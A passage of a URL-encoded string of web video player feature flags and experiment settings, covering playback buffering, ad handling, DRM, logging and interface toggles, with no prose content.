\u0026attention_logging_scroll_throttle\u003d500.0\u0026attmusi\u003dtrue\u0026autoplay_time\u003d10000\u0026autoplay_time_for_fullscreen\u003d-1\u0026autoplay_time_for_music_content\u003d-1\u0026bg_vm_reinit_threshold\u003d7200000\u0026blocked_packages_for_sps\u003d[]\u0026botguard_async_snapshot_timeout_ms\u003d3000\u0026captions_url_add_ei\u003dtrue\u0026check_navigator_accuracy_timeout_ms\u003d0\u0026clean_up_manual_attribution_header\u003dtrue\u0026compression_disable_point\u003d10\u0026cow_optimize_idom_compat\u003dtrue\u0026csi_config_handling_infra\u003dtrue\u0026csi_on_gel\u003dtrue\u0026custom_active_view_tos_timeout_ms\u003d3600000\u0026dash_manifest_version\u003d5\u0026debug_bandaid_hostname\u003d\u0026debug_bandaid_port\u003d0\u0026debug_sherlog_username\u003d\u0026delhi_modern_player_default_thumbnail_percentage\u003d0.0\u0026delhi_modern_player_faster_autohide_delay_ms\u003d2000\u0026delhi_modern_player_pause_thumbnail_percentage\u003d0.6\u0026delhi_modern_web_player_blending_mode\u003d\u0026delhi_modern_web_player_disable_frosted_glass\u003dtrue\u0026delhi_modern_web_player_horizontal_volume_controls\u003dtrue\u0026delhi_modern_web_player_lhs_volume_controls\u003dtrue\u0026delhi_modern_web_player_responsive_compact_controls_threshold\u003d0\u0026deprecate_22\u003dtrue\u0026deprecate_csi_has_info\u003dtrue\u0026deprecate_delay_ping\u003dtrue\u0026deprecate_pair_servlet_enabled\u003dtrue\u0026desktop_sparkles_light_cta_button\u003dtrue\u0026disable_av1_setting\u003dtrue\u0026disable_branding_context\u003dtrue\u0026disable_cached_masthead_data\u003dtrue\u0026disable_channel_id_check_for_suspended_channels\u003dtrue\u0026disable_child_node_auto_formatted_strings\u003dtrue\u0026disable_enf_isd\u003dtrue\u0026disable_lifa_for_supex_users\u003dtrue\u0026disable_log_to_visitor_layer\u003dtrue\u0026disable_mdx_connection_in_mdx_module_for_music_web\u003dtrue\u0026disable_pacf_logging_for_memory_limited_tv\u003dtrue\u0026disable_reduced_fullscreen_autoplay_countdown_for_minors\u003dtrue\u0026disable_reel_item_watch_format_filtering\u003dtrue\u0026disable_threegpp_progressive_formats\u003dtrue\u0026disable_touch_events_on_skip_button\u003dtrue\u0026edge_encryption_fill_primary_key_version\u003dtrue\u0026embeds_enable_info_panel_dismissal\u003dtrue\u0026embeds_enable_move_set_center_crop_to_public\u003dtrue\u0026embeds_enable_per_video_embed_config\u003dtrue\u0026embeds_enable_pfp_always_unbranded\u003dtrue\u0026embeds_web_lite_mode\u003d1\u0026embeds_web_nwl_disable_nocookie\u003dtrue\u0026embeds_web_synth_ch_headers_banned_urls_regex\u003d\u0026enable_active_view_display_ad_renderer_web_home\u003dtrue\u0026enable_active_view_lr_shorts_video\u003dtrue\u0026enable_active_view_web_shorts_video\u003dtrue\u0026enable_ad_cpn_macro_substitution_for_click_pings\u003dtrue\u0026enable_ad_disclosure_banner_a11y_fix\u003dtrue\u0026enable_app_promo_endcap_eml_on_tablet\u003dtrue\u0026enable_batched_cross_device_pings_in_gel_fanout\u003dtrue\u0026enable_cast_for_web_unplugged\u003dtrue\u0026enable_cast_on_music_web\u003dtrue\u0026enable_cipher_for_manifest_urls\u003dtrue\u0026enable_cleanup_masthead_autoplay_hack_fix\u003dtrue\u0026enable_client_creator_goal_ticker_bar_revamp\u003dtrue\u0026enable_client_only_wiz_direct_reactions\u003dtrue\u0026enable_client_page_id_header_for_first_party_pings\u003dtrue\u0026enable_client_sli_logging\u003dtrue\u0026enable_client_ve_spec\u003dtrue\u0026enable_cookie_reissue_iframe\u003dtrue\u0026enable_cta_banner_on_unplugged_lr\u003dtrue\u0026enable_custom_playhead_parsing\u003dtrue\u0026enable_dai_sdf_h5_preroll\u003dtrue\u0026enable_datasync_id_header_in_web_vss_pings\u003dtrue\u0026enable_default_mono_cta_migration_web_client\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_android\u003dtrue\u0026enable_dsa_ad_badge_for_action_endcap_on_ios\u003dtrue\u0026enable_entity_store_from_dependency_injection\u003dtrue\u0026enable_error_corrections_infocard_web_client\u003dtrue\u0026enable_error_corrections_infocards_icon_web\u003dtrue\u0026enable_inline_muted_playback_on_web_search\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdc\u003dtrue\u0026enable_inline_muted_playback_on_web_search_for_vdcb\u003dtrue\u0026enable_kabuki_comments_on_shorts\u003ddisabled\u0026enable_live_overlay_feed_in_live_chat\u003dtrue\u0026enable_ltc_param_fetch_from_innertube\u003dtrue\u0026enable_mixed_direction_formatted_strings\u003dtrue\u0026enable_modern_skip_button_on_web\u003dtrue\u0026enable_mweb_livestream_ui_update\u003dtrue\u0026enable_new_paid_product_placement\u003dtrue\u0026enable_open_in_new_tab_icon_for_short_dr_for_desktop_search\u003dtrue\u0026enable_out_of_stock_text_all_surfaces\u003dtrue\u0026enable_paid_content_overlay_bugfix\u003dtrue\u0026enable_pause_ads_on_ytv_html5\u003dtrue\u0026enable_pl_r_si_fa\u003dtrue\u0026enable_policy_based_hqa_filter_in_watch_server\u003dtrue\u0026enable_progres_commands_lr_feeds\u003dtrue\u0026enable_progress_commands_lr_shorts\u003dtrue\u0026enable_publishing_region_param_in_sus\u003dtrue\u0026enable_pv_screen_modern_text\u003dtrue\u0026enable_rpr_token_on_ltl_lookup\u003dtrue\u0026enable_sdf_companion_h5\u003dtrue\u0026enable_sdf_dai_h5_midroll\u003dtrue\u0026enable_sdf_h5_endemic_mid_post_roll\u003dtrue\u0026enable_sdf_on_h5_unplugged_vod_midroll\u003dtrue\u0026enable_sdf_shorts_player_bytes_h5\u003dtrue\u0026enable_server_driven_abr\u003dtrue\u0026enable_server_driven_abr_for_backgroundable\u003dtrue\u0026enable_server_driven_abr_url_generation\u003dtrue\u0026enable_server_driven_readahead\u003dtrue\u0026enable_skip_ad_guidance_prompt\u003dtrue\u0026enable_skip_to_next_messaging\u003dtrue\u0026enable_skippable_ads_for_unplugged_ad_pod\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web\u003dtrue\u0026enable_smart_skip_player_controls_shown_on_web_increased_triggering_sensitivity\u003dtrue\u0026enable_smart_skip_speedmaster_on_web\u003dtrue\u0026enable_smearing_expansion_dai\u003dtrue\u0026enable_split_screen_ad_baseline_experience_endemic_live_h5\u003dtrue\u0026enable_third_party_info\u003dtrue\u0026enable_to_call_playready_backend_directly\u003dtrue\u0026enable_unified_action_endcap_on_web\u003dtrue\u0026enable_video_display_compact_button_group_for_desktop_search\u003dtrue\u0026enable_voice_boost_feature\u003dtrue\u0026enable_vp9_appletv5_on_server\u003dtrue\u0026enable_watch_server_rejected_formats_logging\u003dtrue\u0026enable_web_home_top_landscape_image_layout_level_click\u003dtrue\u0026enable_web_media_session_metadata_fix\u003dtrue\u0026enable_web_premium_varispeed_upsell\u003dtrue\u0026enable_web_tiered_gel\u003dtrue\u0026enable_wiz_queue_effect_and_on_init_initial_runs\u003dtrue\u0026enable_yt_ata_iframe_authuser\u003dtrue\u0026enable_ytv_csdai_vp9\u003dtrue\u0026export_networkless_options\u003dtrue\u0026export_player_version_to_ytconfig\u003dtrue\u0026fill_live_request_config_in_ustreamer_config\u003dtrue\u0026fill_single_video_with_notify_to_lasr\u003dtrue\u0026filter_vb_without_non_vb_equivalents\u003dtrue\u0026filter_vp9_for_live_dai\u003dtrue\u0026fix_ad_miniplayer_controls_rendering\u003dtrue\u0026fix_ads_tracking_for_swf_config_deprecation_mweb\u003dtrue\u0026fix_h5_toggle_button_a11y\u003dtrue\u0026fix_survey_color_contrast_on_destop\u003dtrue\u0026fix_toggle_button_role_for_ad_components\u003dtrue\u0026fresca_polling_delay_override\u003d0\u0026gab_return_sabr_ssdai_config\u003dtrue\u0026gel_min_batch_size\u003d3\u0026gel_queue_timeout_max_ms\u003d60000\u0026gvi_channel_client_screen\u003dtrue\u0026h5_companion_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_enable_ad_mbs\u003dtrue\u0026h5_inplayer_enable_adcpn_macro_substitution_for_click_pings\u003dtrue\u0026h5_reset_cache_and_filter_before_update_masthead\u003dtrue\u0026heatseeker_decoration_threshold\u003d0.0\u0026hfr_dropped_framerate_fallback_threshold\u003d0\u0026hide_cta_for_home_web_video_ads_animate_in_time\u003d2\u0026high_ccv_client_side_caching_h5\u003dtrue\u0026hls_use_new_codecs_string_api\u003dtrue\u0026html5_ad_timeout_ms\u003d0\u0026html5_adaptation_step_count\u003d0\u0026html5_ads_preroll_lock_timeout_delay_ms\u003d15000\u0026html5_allow_multiview_tile_preload\u003dtrue\u0026html5_allow_video_keyframe_without_audio\u003dtrue\u0026html5_apply_min_failures\u003dtrue\u0026html5_apply_start_time_within_ads_for_ssdai_transitions\u003dtrue\u0026html5_atr_disable_force_fallback\u003dtrue\u0026html5_att_playback_timeout_ms\u003d30000\u0026html5_attach_num_random_bytes_to_bandaid\u003d0\u0026html5_attach_po_token_to_bandaid\u003dtrue\u0026html5_autonav_cap_idle_secs\u003d0\u0026html5_autonav_quality_cap\u003d720\u0026html5_autoplay_default_quality_cap\u003d0\u0026html5_auxiliary_estimate_weight\u003d0.0\u0026html5_av1_ordinal_cap\u003d0\u0026html5_bandaid_attach_content_po_token\u003dtrue\u0026html5_block_pip_safari_delay\u003d0\u0026html5_bypass_contention_secs\u003d0.0\u0026html5_byterate_soft_cap\u003d0\u0026html5_check_for_idle_network_interval_ms\u003d-1\u0026html5_chipset_soft_cap\u003d8192\u0026html5_consume_all_buffered_bytes_one_poll\u003dtrue\u0026html5_continuous_goodput_probe_interval_ms\u003d0\u0026html5_d6de4_cloud_project_number\u003d868618676952\u0026html5_d6de4_defer_timeout_ms\u003d0\u0026html5_debug_data_log_probability\u003d0.0\u0026html5_decode_to_texture_cap\u003dtrue\u0026html5_default_ad_gain\u003d0.5\u0026html5_default_av1_threshold\u003d0\u0026html5_default_quality_cap\u003d0\u0026html5_defer_fetch_att_ms\u003d0\u0026html5_delayed_retry_count\u003d1\u0026html5_delayed_retry_delay_ms\u003d5000\u0026html5_deprecate_adservice\u003dtrue\u0026html5_deprecate_manifestful_fallback\u003dtrue\u0026html5_deprecate_video_tag_pool\u003dtrue\u0026html5_desktop_vr180_allow_panning\u003dtrue\u0026html5_df_downgrade_thresh\u003d0.6\u0026html5_disable_loop_range_for_shorts_ads\u003dtrue\u0026html5_disable_move_pssh_to_moov\u003dtrue\u0026html5_disable_non_contiguous\u003dtrue\u0026html5_disable_ustreamer_constraint_for_sabr\u003dtrue\u0026html5_disable_web_safari_dai\u003dtrue\u0026html5_displayed_frame_rate_downgrade_threshold\u003d45\u0026html5_drm_byterate_soft_cap\u003d0\u0026html5_drm_check_all_key_error_states\u003dtrue\u0026html5_drm_cpi_license_key\u003dtrue\u0026html5_drm_live_byterate_soft_cap\u003d0\u0026html5_early_media_for_sharper_shorts\u003dtrue\u0026html5_enable_ac3\u003dtrue\u0026html5_enable_audio_track_stickiness\u003dtrue\u0026html5_enable_audio_track_stickiness_phase_two\u003dtrue\u0026html5_enable_caption_changes_for_mosaic\u003dtrue\u0026html5_enable_composite_embargo\u003dtrue\u0026html5_enable_d6de4\u003dtrue\u0026html5_enable_d6de4_cold_start_and_error\u003dtrue\u0026html5_enable_d6de4_idle_priority_job\u003dtrue\u0026html5_enable_drc\u003dtrue\u0026html5_enable_drc_toggle_api\u003dtrue\u0026html5_enable_eac3\u003dtrue\u0026html5_enable_embedded_player_visibility_signals\u003dtrue\u0026html5_enable_oduc\u003dtrue\u0026html5_enable_sabr_from_watch_server\u003dtrue\u0026html5_enable_sabr_host_fallback\u003dtrue\u0026html5_enable_server_driven_request_cancellation\u003dtrue\u0026html5_enable_sps_retry_backoff_metadata_requests\u003dtrue\u0026html5_enable_ssdai_transition_with_only_enter_cuerange\u003dtrue\u0026html5_enable_triggering_cuepoint_for_slot\u003dtrue\u0026html5_enable_tvos_dash\u003dtrue\u0026html5_enable_tvos_encrypted_vp9\u003dtrue\u0026html5_enable_widevine_for_alc\u003dtrue\u0026html5_enable_widevine_for_fast_linear\u003dtrue\u0026html5_encourage_array_coalescing\u003dtrue\u0026html5_fill_default_mosaic_audio_track_id\u003dtrue\u0026html5_fix_multi_audio_offline_playback\u003dtrue\u0026html5_fixed_media_duration_for_request\u003d0\u0026html5_force_sabr_from_watch_server_for_dfss\u003dtrue\u0026html5_forward_click_tracking_params_on_reload\u003dtrue\u0026html5_gapless_ad_autoplay_on_video_to_ad_only\u003dtrue\u0026html5_gapless_ended_transition_buffer_ms\u003d200\u0026html5_gapless_handoff_close_end_long_rebuffer_cfl\u003dtrue\u0026html5_gapless_handoff_close_end_long_rebuffer_delay_ms\u003d0\u0026html5_gapless_loop_seek_offset_in_milli\u003d0\u0026html5_gapless_slow_seek_cfl\u003dtrue\u0026html5_gapless_slow_seek_delay_ms\u003d0\u0026html5_gapless_slow_start_delay_ms\u003d0\u0026html5_generate_content_po_token\u003dtrue\u0026html5_generate_session_po_token\u003dtrue\u0026html5_gl_fps_threshold\u003d0\u0026html5_hard_cap_max_vertical_resolution_for_shorts\u003d0\u0026html5_hdcp_probing_stream_url\u003d\u0026html5_head_miss_secs\u003d0.0\u0026html5_hfr_quality_cap\u003d0\u0026html5_hide_unavailable_subtitles_button\u003dtrue\u0026html5_high_res_logging_percent\u003d0.01\u0026html5_hopeless_secs\u003d0\u0026html5_huli_ssdai_use_playback_state\u003dtrue\u0026html5_idle_rate_limit_ms\u003d0\u0026html5_ignore_sabrseek_during_adskip\u003dtrue\u0026html5_innertube_heartbeats_for_fairplay\u003dtrue\u0026html5_innertube_heartbeats_for_playready\u003dtrue\u0026html5_innertube_heartbeats_for_widevine\u003dtrue\u0026html5_jumbo_mobile_subsegment_readahead_target\u003d3.0\u0026html5_jumbo_ull_nonstreaming_mffa_ms\u003d4000\u0026html5_jumbo_ull_subsegment_readahead_target\u003d1.3\u0026html5_kabuki_drm_live_51_default_off\u003dtrue\u0026html5_license_constraint_delay\u003d5000\u0026html5_live_abr_head_miss_fraction\u003d0.0\u0026html5_live_abr_repredict_fraction\u003d0.0\u0026html5_live_chunk_readahead_proxima_override\u003d0\u0026html5_live_low_latency_bandwidth_window\u003d0.0\u0026html5_live_normal_latency_bandwidth_window\u003d0.0\u0026html5_live_quality_cap\u003d0\u0026html5_live_ultra_low_latency_bandwidth_window\u003d0.0\u0026html5_liveness_drift_chunk_override\u003d0\u0026html5_liveness_drift_proxima_override\u003d0\u0026html5_log_audio_abr\u003dtrue\u0026html5_log_experiment_id_from_player_response_to_ctmp\u003d\u0026html5_log_first_ssdai_requests_killswitch\u003dtrue\u0026html5_log_rebuffer_events\u003d5\u0026html5_log_trigger_events_with_debug_data\u003dtrue\u0026html5_log_vss_extra_lr_cparams_freq\u003d\u0026html5_long_rebuffer_jiggle_cmt_delay_ms\u003d0\u0026html5_long_rebuffer_threshold_ms\u003d30000\u0026html5_manifestless_unplugged\u003dtrue\u0026html5_manifestless_vp9_otf\u003dtrue\u0026html5_max_buffer_health_for_downgrade_prop\u003d0.0\u0026html5_max_buffer_health_for_downgrade_secs\u003d0.0\u0026html5_max_byterate\u003d0\u0026html5_max_discontinuity_rewrite_count\u003d0\u0026html5_max_drift_per_track_secs\u003d0.0\u0026html5_max_headm_for_streaming_xhr\u003d0\u0026html5_max_live_dvr_window_plus_margin_secs\u003d46800.0\u0026html5_max_quality_sel_upgrade\u003d0\u0026html5_max_redirect_response_length\u003d8192\u0026html5_max_selectable_quality_ordinal\u003d0\u0026html5_max_vertical_resolution\u003d0\u0026html5_maximum_readahead_seconds\u003d0.0\u0026html5_media_fullscreen\u003dtrue\u0026html5_media_time_weight_prop\u003d0.0\u0026html5_min_failures_to_delay_retry\u003d3\u0026html5_min_media_duration_for_append_prop\u003d0.0\u0026html5_min_media_duration_for_cabr_slice\u003d0.01\u0026html5_min_playback_advance_for_steady_state_secs\u003d0\u0026html5_min_quality_ordinal\u003d0\u0026html5_min_readbehind_cap_secs\u003d60\u0026html5_min_readbehind_secs\u003d0\u0026html5_min_seconds_between_format_selections\u003d0.0\u0026html5_min_selectable_quality_ordinal\u003d0\u0026html5_min_startup_buffered_media_duration_for_live_secs\u003d0.0\u0026html5_min_startup_buffered_media_duration_secs\u003d1.2\u0026html5_min_startup_duration_live_secs\u003d0.25\u0026html5_min_underrun_buffered_pre_steady_state_ms\u003d0\u0026html5_min_upgrade_health_secs\u003d0.0\u0026html5_minimum_readahead_seconds\u003d0.0\u0026html5_mock_content_binding_for_session_token\u003d\u0026html5_move_disable_airplay\u003dtrue\u0026html5_no_placeholder_rollbacks\u003dtrue\u0026html5_non_onesie_attach_po_token\u003dtrue\u0026html5_offline_download_timeout_retry_limit\u003d4\u0026html5_offline_failure_retry_limit\u003d2\u0026html5_offline_playback_position_sync\u003dtrue\u0026html5_offline_prevent_redownload_downloaded_video\u003dtrue\u0026html5_onesie_check_timeout\u003dtrue\u0026html5_onesie_defer_content_loader_ms\u003d0\u0026html5_onesie_live_ttl_secs\u003d8\u0026html5_onesie_prewarm_interval_ms\u003d0\u0026html5_onesie_prewarm_max_lact_ms\u003d0\u0026html5_onesie_redirector_timeout_ms\u003d0\u0026html5_onesie_use_signed_onesie_ustreamer_config\u003dtrue\u0026html5_override_micro_discontinuities_threshold_ms\u003d-1\u0026html5_paced_poll_min_health_ms\u003d0\u0026html5_paced_poll_ms\u003d0\u0026html5_pause_on_nonforeground_platform_errors\u003dtrue\u0026html5_peak_shave\u003dtrue\u0026html5_perf_cap_override_sticky\u003dtrue\u0026html5_performance_cap_floor\u003d360\u0026html5_perserve_av1_perf_cap\u003dtrue\u0026html5_picture_in_picture_logging_onresize_ratio\u003d0.0\u0026html5_platform_max_buffer_health_oversend_duration_secs\u003d0.0\u0026html5_platform_minimum_readahead_seconds\u003d0.0\u0026html5_platform_whitelisted_for_frame_accurate_seeks\u003dtrue\u0026html5_player_att_initial_delay_ms\u003d3000\u0026html5_player_att_retry_delay_ms\u003d1500\u0026html5_player_autonav_logging\u003dtrue\u0026html5_player_dynamic_bottom_gradient\u003dtrue\u0026html5_player_min_build_cl\u003d-1\u0026html5_player_preload_ad_fix\u003dtrue\u0026html5_post_interrupt_readahead\u003d20\u0026html5_prefer_language_over_codec\u003dtrue\u0026html5_prefer_server_bwe3\u003dtrue\u0026html5_preload_wait_time_secs\u003d0.0\u0026html5_probe_primary_delay_base_ms\u003d0\u0026html5_process_all_encrypted_events\u003dtrue\u0026html5_publish_all_cuepoints\u003dtrue\u0026html5_qoe_proto_mock_length\u003d0\u0026html5_query_sw_secure_crypto_for_android\u003dtrue\u0026html5_random_playback_cap\u003d0\u0026html5_record_is_offline_on_playback_attempt_start\u003dtrue\u0026html5_record_ump_timing\u003dtrue\u0026html5_reload_by_kabuki_app\u003dtrue\u0026html5_remove_command_triggered_companions\u003dtrue\u0026html5_remove_not_servable_check_killswitch\u003dtrue\u0026html5_report_fatal_drm_restricted_error_killswitch\u003dtrue\u0026html5_report_slow_ads_as_error\u003dtrue\u0026html5_repredict_interval_ms\u003d0\u0026html5_request_only_hdr_or_sdr_keys\u003dtrue\u0026html5_request_size_max_kb\u003d0\u0026html5_request_size_min_kb\u003d0\u0026html5_reseek_after_time_jump_cfl\u003dtrue\u0026html5_reseek_after_time_jump_delay_ms\u003d0\u0026html5_resource_bad_status_delay_scaling\u003d1.5\u0026html5_restrict_streaming_xhr_on_sqless_requests\u003dtrue\u0026html5_retry_downloads_for_expiration\u003dtrue\u0026html5_retry_on_drm_key_error\u003dtrue\u0026html5_retry_on_drm_unavailable\u003dtrue\u0026html5_retry_quota_exceeded_via_seek\u003dtrue\u0026html5_return_playback_if_already_preloaded\u003dtrue\u0026html5_sabr_enable_server_xtag_selection\u003dtrue\u0026html5_sabr_force_max_network_interruption_duration_ms\u003d0\u0026html5_sabr_ignore_skipad_before_completion\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_errors_through_nwl_on_retry\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_c3_endscreen\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026nwl_send_from_memory_when_online\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026skip_invalid_ytcsi_ticks\u003dtrue\u0026skip_setting_info_in_csi_data_object\u003dtrue\u0